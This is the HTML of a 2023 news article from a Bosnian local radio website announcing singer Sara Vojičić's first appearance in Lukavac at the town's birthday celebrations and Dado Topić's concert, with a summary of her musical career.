		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="1280" height="640" src="https://radiokameleon.ba/wp-content/uploads/2023/09/Sara-2.jpg" class="attachment-full size-full wp-post-image" alt="sara vojičić" data-main-img="1" decoding="async" fetchpriority="high" srcset="https://radiokameleon.ba/wp-content/uploads/2023/09/Sara-2.jpg 1280w, https://radiokameleon.ba/wp-content/uploads/2023/09/Sara-2-768x384.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></figure></div></div>

		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Podijelite</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://radiokameleon.ba/posebna-gosca-za-rodjendan-grada-lukavac-sara-vojicic-prvi-put-na-lukavackoj-sceni/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Posebna%20go%C5%A1%C4%87a%20za%20ro%C4%91endan%20Grada%20Lukavac%20%E2%80%93%20Sara%20Voji%C4%8Di%C4%87%20prvi%20put%20na%20lukava%C4%8Dkoj%20sceni&#038;url=https://radiokameleon.ba/posebna-gosca-za-rodjendan-grada-lukavac-sara-vojicic-prvi-put-na-lukavackoj-sceni/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://radiokameleon.ba/posebna-gosca-za-rodjendan-grada-lukavac-sara-vojicic-prvi-put-na-lukavackoj-sceni/&#038;title=Posebna%20go%C5%A1%C4%87a%20za%20ro%C4%91endan%20Grada%20Lukavac%20%E2%80%93%20Sara%20Voji%C4%8Di%C4%87%20prvi%20put%20na%20lukava%C4%8Dkoj%20sceni" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://radiokameleon.ba/posebna-gosca-za-rodjendan-grada-lukavac-sara-vojicic-prvi-put-na-lukavackoj-sceni/&#038;description=Posebna%20go%C5%A1%C4%87a%20za%20ro%C4%91endan%20Grada%20Lukavac%20%E2%80%93%20Sara%20Voji%C4%8Di%C4%87%20prvi%20put%20na%20lukava%C4%8Dkoj%20sceni&#038;media=https://radiokameleon.ba/wp-content/uploads/2023/09/Sara-2.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://radiokameleon.ba/posebna-gosca-za-rodjendan-grada-lukavac-sara-vojicic-prvi-put-na-lukavackoj-sceni/&redirect_uri=https://radiokameleon.ba/posebna-gosca-za-rodjendan-grada-lukavac-sara-vojicic-prvi-put-na-lukavackoj-sceni/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://radiokameleon.ba/posebna-gosca-za-rodjendan-grada-lukavac-sara-vojicic-prvi-put-na-lukavackoj-sceni/&#038;redirect_uri=https://radiokameleon.ba/posebna-gosca-za-rodjendan-grada-lukavac-sara-vojicic-prvi-put-na-lukavackoj-sceni/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Posebna%20go%C5%A1%C4%87a%20za%20ro%C4%91endan%20Grada%20Lukavac%20%E2%80%93%20Sara%20Voji%C4%8Di%C4%87%20prvi%20put%20na%20lukava%C4%8Dkoj%20sceni%20https://radiokameleon.ba/posebna-gosca-za-rodjendan-grada-lukavac-sara-vojicic-prvi-put-na-lukavackoj-sceni/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="viber://forward?text=Posebna%20go%C5%A1%C4%87a%20za%20ro%C4%91endan%20Grada%20Lukavac%20%E2%80%93%20Sara%20Voji%C4%8Di%C4%87%20prvi%20put%20na%20lukava%C4%8Dkoj%20sceni%20https://radiokameleon.ba/posebna-gosca-za-rodjendan-grada-lukavac-sara-vojicic-prvi-put-na-lukavackoj-sceni/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="Print" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">Print</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
		<div class="entry-content entry clearfix">

			
			<div class="g g-25"><div class="g-dyn a-800 c-1"><a class="gofollow" data-track="ODAwLDI1LDYw" href="https://www.bingotuzla.ba/trendovi-za-hladne-dane/"><img src="https://radiokameleon.ba/wp-content/uploads/2025/11/300x150-6.jpg" /></a><br><br><br></div></div><h3 style="text-align: justify;">Sara Vojičić, kćerka legendarnog rock pjevača Mladena Vojičića Tife, ove jeseni po prvi će put nastupiti u Lukavcu.</h3>
<p style="text-align: justify;"><span id="more-1927353"></span>Mlada bh. umjetnica bit će posebna gošća na koncertu Dade Topića, kao i na Svečanoj akademiji povodom obilježavanja rođendana Grada Lukavac.</p>
<p style="text-align: justify;">Centar za kulturu Lukavac kroz brojne sadržaje konstantno promoviše mlade bh. talente, poput Sare Vojičić, koja od malena njeguje interes za muziku, ples, glumu i pisanje. Sa samo osam godina napisala je pjesmu „Nada“ posvećenu djeci oboljeloj od raka. Svoj talenat za sviranje i pjevanje usavršavala je kod renomirane violinistice Violete Smailović – Huart, sopranistice Melise Hajrulahović i meksičke pjevačice Marcele Bovio.</p>				<div id="inline-related-post" class="mag-box mini-posts-box content-only">
					<div class="container-wrapper">

						<div class="widget-title the-global-title has-block-head-4">
							<div class="the-subtitle">Možda će Vas zanimati i:</div>
						</div>

						<div class="mag-box-container clearfix">
							<ul class="posts-items posts-list-container">
								
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Velika akcija policije u TK: Uhapšeni dileri iz Lukavca i Gračanice, pronađeni kanabis i amfetamin" href="https://radiokameleon.ba/velika-akcija-policije-u-tk-uhapseni-dileri-iz-lukavca-i-gracanice-pronadjeni-kanabis-i-amfetamin/" class="post-thumb"><img width="220" height="150" src="https://radiokameleon.ba/wp-content/uploads/2025/11/mup-tk-droga-1762171281-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://radiokameleon.ba/velika-akcija-policije-u-tk-uhapseni-dileri-iz-lukavca-i-gracanice-pronadjeni-kanabis-i-amfetamin/">Velika akcija policije u TK: Uhapšeni dileri iz Lukavca i Gračanice, pronađeni kanabis i amfetamin</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">7 dana ranije</span>		</div>
	</div>
</li>
							</ul>
						</div>
					</div>
				</div>
				
<p style="text-align: justify;">Tokom godina uspjesi su se nizali ulogom u mjuziklu „Annie“, potom solistice u mjuziklu „Kosa“, učešćem u turneji „Indexi i prijatelji“, uspješnom saradnjom sa MESS-om, kao i kabaretskom projektu „Ženske priče.“</p>
<p style="text-align: justify;">Sara Vojičić, inače i studentica komunikologije, bila je dio tima koji je kreirao prvi igrano-animirani „Mjuzikl za novi svijet“, koji je za cilj imao skrenuti pažnju na aktuelne probleme u cijelom svijetu poput pandemije, depresije, socijalne skrbi i migracija.</p>
<p style="text-align: justify;">Frontmenica je, violinistica i jedna od tekstopisaca symphonic/progressive metal benda „Dolia“ s kojim aktivno radi na albumu prvijencu koji bi trebao biti završen naredne godine, a ujedno aktivno radi i na solo materijalu.</p>
<p style="text-align: justify;">Svečana akademija u povodu Dana Grada Lukavac zakazana je za 18. septembar u 11:00 sati, dok se koncert Dade Topića održava isti dan sa početkom u 20:00 sati.</p>
<!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! --></p>
			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> Tagovi</div><span class="tagcloud"><a href="https://radiokameleon.ba/tag/zenske-price/" rel="tag">“Ženske priče”</a> <a href="https://radiokameleon.ba/tag/centar-za-kulturu-lukavac/" rel="tag">centar za kulturu lukavac</a> <a href="https://radiokameleon.ba/tag/lukavac/" rel="tag">lukavac</a> <a href="https://radiokameleon.ba/tag/sara-vojicic/" rel="tag">Sara Vojičić</a> <a href="https://radiokameleon.ba/tag/umjetnica/" rel="tag">umjetnica</a></span></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-9192204"><span class="meta-author"><a href="https://radiokameleon.ba/author/radiokameleon/" class="author-name tie-icon" title="radiokameleon">radiokameleon</a></span></span></span><span class="date meta-item tie-icon">06/09/2023</span><div class="tie-alignright"></div></div><!-- .post-meta -->

		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Podijelite</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://radiokameleon.ba/posebna-gosca-za-rodjendan-grada-lukavac-sara-vojicic-prvi-put-na-lukavackoj-sceni/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Posebna%20go%C5%A1%C4%87a%20za%20ro%C4%91endan%20Grada%20Lukavac%20%E2%80%93%20Sara%20Voji%C4%8Di%C4%87%20prvi%20put%20na%20lukava%C4%8Dkoj%20sceni&#038;url=https://radiokameleon.ba/posebna-gosca-za-rodjendan-grada-lukavac-sara-vojicic-prvi-put-na-lukavackoj-sceni/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://radiokameleon.ba/posebna-gosca-za-rodjendan-grada-lukavac-sara-vojicic-prvi-put-na-lukavackoj-sceni/&#038;title=Posebna%20go%C5%A1%C4%87a%20za%20ro%C4%91endan%20Grada%20Lukavac%20%E2%80%93%20Sara%20Voji%C4%8Di%C4%87%20prvi%20put%20na%20lukava%C4%8Dkoj%20sceni" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://radiokameleon.ba/posebna-gosca-za-rodjendan-grada-lukavac-sara-vojicic-prvi-put-na-lukavackoj-sceni/&#038;description=Posebna%20go%C5%A1%C4%87a%20za%20ro%C4%91endan%20Grada%20Lukavac%20%E2%80%93%20Sara%20Voji%C4%8Di%C4%87%20prvi%20put%20na%20lukava%C4%8Dkoj%20sceni&#038;media=https://radiokameleon.ba/wp-content/uploads/2023/09/Sara-2.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://radiokameleon.ba/posebna-gosca-za-rodjendan-grada-lukavac-sara-vojicic-prvi-put-na-lukavackoj-sceni/&redirect_uri=https://radiokameleon.ba/posebna-gosca-za-rodjendan-grada-lukavac-sara-vojicic-prvi-put-na-lukavackoj-sceni/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://radiokameleon.ba/posebna-gosca-za-rodjendan-grada-lukavac-sara-vojicic-prvi-put-na-lukavackoj-sceni/&#038;redirect_uri=https://radiokameleon.ba/posebna-gosca-za-rodjendan-grada-lukavac-sara-vojicic-prvi-put-na-lukavackoj-sceni/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Posebna%20go%C5%A1%C4%87a%20za%20ro%C4%91endan%20Grada%20Lukavac%20%E2%80%93%20Sara%20Voji%C4%8Di%C4%87%20prvi%20put%20na%20lukava%C4%8Dkoj%20sceni%20https://radiokameleon.ba/posebna-gosca-za-rodjendan-grada-lukavac-sara-vojicic-prvi-put-na-lukavackoj-sceni/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="viber://forward?text=Posebna%20go%C5%A1%C4%87a%20za%20ro%C4%91endan%20Grada%20Lukavac%20%E2%80%93%20Sara%20Voji%C4%8Di%C4%87%20prvi%20put%20na%20lukava%C4%8Dkoj%20sceni%20https://radiokameleon.ba/posebna-gosca-za-rodjendan-grada-lukavac-sara-vojicic-prvi-put-na-lukavackoj-sceni/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="Print" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">Print</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2023-09-06T11:49:37+02:00","datePublished":"2023-09-06T11:49:37+02:00","dateModified":"2023-09-06T11:49:37+02:00","headline":"Posebna go\u0161\u0107a za ro\u0111endan Grada Lukavac &#8211; Sara Voji\u010di\u0107 prvi put na lukava\u010dkoj sceni","name":"Posebna go\u0161\u0107a za ro\u0111endan Grada Lukavac &#8211; Sara Voji\u010di\u0107 prvi put na lukava\u010dkoj sceni","keywords":"\u201c\u017denske pri\u010de\u201d,centar za kulturu lukavac,lukavac,Sara Voji\u010di\u0107,umjetnica","url":"https:\/\/radiokameleon.ba\/posebna-gosca-za-rodjendan-grada-lukavac-sara-vojicic-prvi-put-na-lukavackoj-sceni\/","description":"Sara Voji\u010di\u0107, k\u0107erka legendarnog rock pjeva\u010da Mladena Voji\u010di\u0107a Tife, ove jeseni po prvi \u0107e put nastupiti u Lukavcu. Mlada bh. umjetnica bit \u0107e posebna go\u0161\u0107a na koncertu Dade Topi\u0107a, kao i na Sve\u010danoj","copyrightYear":"2023","articleSection":"Gdje iza\u0107i,Tuzlanski kanton","articleBody":"Sara Voji\u010di\u0107, k\u0107erka legendarnog rock pjeva\u010da Mladena Voji\u010di\u0107a Tife, ove jeseni po prvi \u0107e put nastupiti u Lukavcu.\r\nMlada bh. umjetnica bit \u0107e posebna go\u0161\u0107a na koncertu Dade Topi\u0107a, kao i na Sve\u010danoj akademiji povodom obilje\u017eavanja ro\u0111endana Grada Lukavac.\r\nCentar za kulturu Lukavac kroz brojne sadr\u017eaje konstantno promovi\u0161e mlade bh. talente, poput Sare Voji\u010di\u0107, koja od malena njeguje interes za muziku, ples, glumu i pisanje. Sa samo osam godina napisala je pjesmu \u201eNada\u201c posve\u0107enu djeci oboljeloj od raka. Svoj talenat za sviranje i pjevanje usavr\u0161avala je kod renomirane violinistice Violete Smailovi\u0107 \u2013 Huart, sopranistice Melise Hajrulahovi\u0107 i meksi\u010dke pjeva\u010dice Marcele Bovio.\r\nTokom godina uspjesi su se nizali ulogom u mjuziklu \u201eAnnie\u201c, potom solistice u mjuziklu \u201eKosa\u201c, u\u010de\u0161\u0107em u turneji \u201eIndexi i prijatelji\u201c, uspje\u0161nom saradnjom sa MESS-om, kao i kabaretskom projektu \u201e\u017denske pri\u010de.\u201c\r\nSara Voji\u010di\u0107, ina\u010de i studentica komunikologije, bila je dio tima koji je kreirao prvi igrano-animirani \u201eMjuzikl za novi svijet\u201c, koji je za cilj imao skrenuti pa\u017enju na aktuelne probleme u cijelom svijetu poput pandemije, depresije, socijalne skrbi i migracija.\r\nFrontmenica je, violinistica i jedna od tekstopisaca symphonic\/progressive metal benda \u201eDolia\u201c s kojim aktivno radi na albumu prvijencu koji bi trebao biti zavr\u0161en naredne godine, a ujedno aktivno radi i na solo materijalu.\r\nSve\u010dana akademija u povodu Dana Grada Lukavac zakazana je za 18. septembar u 11:00 sati, dok se koncert Dade Topi\u0107a odr\u017eava isti dan sa po\u010detkom u 20:00 sati.","publisher":{"@id":"#Publisher","@type":"Organization","name":"Kameleon M&amp;M","logo":{"@type":"ImageObject","url":"https:\/\/radiokameleon.ba\/wp-content\/uploads\/2022\/12\/30-godina-kameleon.png"},"sameAs":["https:\/\/www.facebook.com\/radio.kameleon","https:\/\/twitter.com\/radiokameleon","https:\/\/www.youtube.com\/channel\/UCJibY1KbdsFZHsMegpYqnKg","https:\/\/www.instagram.com\/radio.kameleon\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/radiokameleon.ba\/posebna-gosca-za-rodjendan-grada-lukavac-sara-vojicic-prvi-put-na-lukavackoj-sceni\/"},"author":{"@type":"Person","name":"radiokameleon","url":"https:\/\/radiokameleon.ba\/author\/radiokameleon\/"},"image":{"@type":"ImageObject","url":"https:\/\/radiokameleon.ba\/wp-content\/uploads\/2023\/09\/Sara-2.jpg","width":1280,"height":640}}</script>

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Podijelite</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://radiokameleon.ba/posebna-gosca-za-rodjendan-grada-lukavac-sara-vojicic-prvi-put-na-lukavackoj-sceni/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Posebna%20go%C5%A1%C4%87a%20za%20ro%C4%91endan%20Grada%20Lukavac%20%E2%80%93%20Sara%20Voji%C4%8Di%C4%87%20prvi%20put%20na%20lukava%C4%8Dkoj%20sceni&#038;url=https://radiokameleon.ba/posebna-gosca-za-rodjendan-grada-lukavac-sara-vojicic-prvi-put-na-lukavackoj-sceni/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://radiokameleon.ba/posebna-gosca-za-rodjendan-grada-lukavac-sara-vojicic-prvi-put-na-lukavackoj-sceni/&#038;title=Posebna%20go%C5%A1%C4%87a%20za%20ro%C4%91endan%20Grada%20Lukavac%20%E2%80%93%20Sara%20Voji%C4%8Di%C4%87%20prvi%20put%20na%20lukava%C4%8Dkoj%20sceni" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://radiokameleon.ba/posebna-gosca-za-rodjendan-grada-lukavac-sara-vojicic-prvi-put-na-lukavackoj-sceni/&#038;description=Posebna%20go%C5%A1%C4%87a%20za%20ro%C4%91endan%20Grada%20Lukavac%20%E2%80%93%20Sara%20Voji%C4%8Di%C4%87%20prvi%20put%20na%20lukava%C4%8Dkoj%20sceni&#038;media=https://radiokameleon.ba/wp-content/uploads/2023/09/Sara-2.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://radiokameleon.ba/posebna-gosca-za-rodjendan-grada-lukavac-sara-vojicic-prvi-put-na-lukavackoj-sceni/&redirect_uri=https://radiokameleon.ba/posebna-gosca-za-rodjendan-grada-lukavac-sara-vojicic-prvi-put-na-lukavackoj-sceni/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://radiokameleon.ba/posebna-gosca-za-rodjendan-grada-lukavac-sara-vojicic-prvi-put-na-lukavackoj-sceni/&#038;redirect_uri=https://radiokameleon.ba/posebna-gosca-za-rodjendan-grada-lukavac-sara-vojicic-prvi-put-na-lukavackoj-sceni/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Posebna%20go%C5%A1%C4%87a%20za%20ro%C4%91endan%20Grada%20Lukavac%20%E2%80%93%20Sara%20Voji%C4%8Di%C4%87%20prvi%20put%20na%20lukava%C4%8Dkoj%20sceni%20https://radiokameleon.ba/posebna-gosca-za-rodjendan-grada-lukavac-sara-vojicic-prvi-put-na-lukavackoj-sceni/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="viber://forward?text=Posebna%20go%C5%A1%C4%87a%20za%20ro%C4%91endan%20Grada%20Lukavac%20%E2%80%93%20Sara%20Voji%C4%8Di%C4%87%20prvi%20put%20na%20lukava%C4%8Dkoj%20sceni%20https://radiokameleon.ba/posebna-gosca-za-rodjendan-grada-lukavac-sara-vojicic-prvi-put-na-lukavackoj-sceni/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="Print" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">Print</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
	<div id="read-next-block" class="container-wrapper read-next-slider-50">
		<h2 class="read-next-block-title">Čitajte sljedeće</h2>
					<section id="tie-read-next" class="slider-area mag-box">

				
				<div class="slider-area-inner">

					<div id="tie-main-slider-50-read-next" class="tie-main-slider main-slider wide-slider-with-navfor-wrapper wide-slider-wrapper slider-vertical-navigation tie-slick-slider-wrapper" data-slider-id="50"  data-autoplay="true" data-speed="3000">

						
						<div class="main-slider-inner">

							
								<div class="container slider-main-container">
									<div class="tie-slick-slider">
										<ul class="tie-slider-nav"></ul>

										<div style="background-image: url(https://radiokameleon.ba/wp-content/uploads/2025/11/gikil.jpg)" class="slide slide-id-1986900 tie-slide-1 tie-standard">
					<a href="https://radiokameleon.ba/stecajni-upravnik-ispunjeni-uvjeti-za-otvaranje-stecaja-u-koksari-lukavac/" class="all-over-thumb-link" aria-label="Stečajni upravnik: Ispunjeni uvjeti za otvaranje stečaja u Koksari Lukavac"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-207" href="https://radiokameleon.ba/cat/vijestii/tuzlanski-kanton/">Tuzlanski kanton</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">3 dana ranije</span></div>
				<h2 class="thumb-title"><a href="https://radiokameleon.ba/stecajni-upravnik-ispunjeni-uvjeti-za-otvaranje-stecaja-u-koksari-lukavac/">Stečajni upravnik: Ispunjeni uvjeti za otvaranje stečaja u Koksari Lukavac</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://radiokameleon.ba/wp-content/uploads/2025/11/image-180.png)" class="slide slide-id-1986885 tie-slide-2 tie-standard">
					<a href="https://radiokameleon.ba/zaposlenik-os-sapna-suspendovan-nakon-prijetnji-ucenicima/" class="all-over-thumb-link" aria-label="Zaposlenik OŠ &#8220;Sapna&#8221; suspendovan nakon prijetnji učenicima"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-211" href="https://radiokameleon.ba/cat/vijestii/crna-hronika/">Crna hronika</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">3 dana ranije</span></div>
				<h2 class="thumb-title"><a href="https://radiokameleon.ba/zaposlenik-os-sapna-suspendovan-nakon-prijetnji-ucenicima/">Zaposlenik OŠ &#8220;Sapna&#8221; suspendovan nakon prijetnji učenicima</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://radiokameleon.ba/wp-content/uploads/2025/11/IMG_3081-scaled.jpg)" class="slide slide-id-1986879 tie-slide-3 tie-standard">
					<a href="https://radiokameleon.ba/oglasili-se-iz-tuzilastva-tuzlanskog-kantona-o-incidentu-u-os-sapna/" class="all-over-thumb-link" aria-label="Oglasili se iz Tužilaštva Tuzlanskog kantona o incidentu u OŠ Sapna"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-207" href="https://radiokameleon.ba/cat/vijestii/tuzlanski-kanton/">Tuzlanski kanton</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">3 dana ranije</span></div>
				<h2 class="thumb-title"><a href="https://radiokameleon.ba/oglasili-se-iz-tuzilastva-tuzlanskog-kantona-o-incidentu-u-os-sapna/">Oglasili se iz Tužilaštva Tuzlanskog kantona o incidentu u OŠ Sapna</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://radiokameleon.ba/wp-content/uploads/2025/11/image-180.png)" class="slide slide-id-1986854 tie-slide-4 tie-standard">
					<a href="https://radiokameleon.ba/nastavnik-u-osnovnoj-skoli-sapna-prijetio-ucenicima-reagovala-policija/" class="all-over-thumb-link" aria-label="Nastavnik u Osnovnoj školi Sapna prijetio učenicima: Reagovala policija"></a>
